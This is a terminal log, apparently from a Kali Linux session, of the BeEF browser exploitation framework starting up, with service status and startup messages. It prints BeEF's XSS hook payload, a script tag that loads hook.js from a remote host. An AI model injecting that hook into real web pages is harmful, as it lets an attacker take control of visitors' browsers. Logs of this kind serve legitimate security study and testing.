 ┌──(Lucgyy㉿Lucgryy)-[/usr/share/nmap/scripts]
└─$ sudo beef-xss
[sudo] password for Lucgyy:
[-] You are using the Default credentials
[-] (Password must be different from "beef")
[-] Please type a new password for the beef user:
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>

● beef-xss.service - beef-xss
     Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; preset: disabled)
     Active: active (running) since Fri 2023-06-30 00:03:42 +07; 5s ago
   Main PID: 13143 (ruby)
      Tasks: 4 (limit: 4564)
     Memory: 99.7M
        CPU: 1.538s
     CGroup: /system.slice/beef-xss.service
             └─13143 ruby /usr/share/beef-xss/beef

Jun 30 00:03:44 Lucgryy beef[13143]: == 24 CreateAutoloader: migrated (0.0005s) ====================================
Jun 30 00:03:44 Lucgryy beef[13143]: == 25 CreateXssraysScan: migrating ============================================
Jun 30 00:03:44 Lucgryy beef[13143]: -- create_table(:xssraysscans)
Jun 30 00:03:44 Lucgryy beef[13143]:    -> 0.0006s
Jun 30 00:03:44 Lucgryy beef[13143]: == 25 CreateXssraysScan: migrated (0.0006s) ===================================
Jun 30 00:03:44 Lucgryy beef[13143]: [ 0:03:44][*] BeEF is loading. Wait a few seconds...
Jun 30 00:03:44 Lucgryy beef[13143]: [ 0:03:44][!] [AdminUI] Error: Could not minify 'BeEF::Extension::AdminUI::API::Handler' JavaScript file: …ion: harmony
Jun 30 00:03:44 Lucgryy beef[13143]: [ 0:03:44]    |_  [AdminUI] Ensure nodejs is installed and `node' is in `$PATH` !
Jun 30 00:03:44 Lucgryy beef[13143]: [ 0:03:44][!] [AdminUI] Error: Could not minify 'BeEF::Extension::AdminUI::API::Handler' JavaScript file: …ion: harmony
Jun 30 00:03:44 Lucgryy beef[13143]: [ 0:03:44]    |_  [AdminUI] Ensure nodejs is installed and `node' is in `$PATH` !
Hint: Some lines were ellipsized, use -l to show in full.

[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...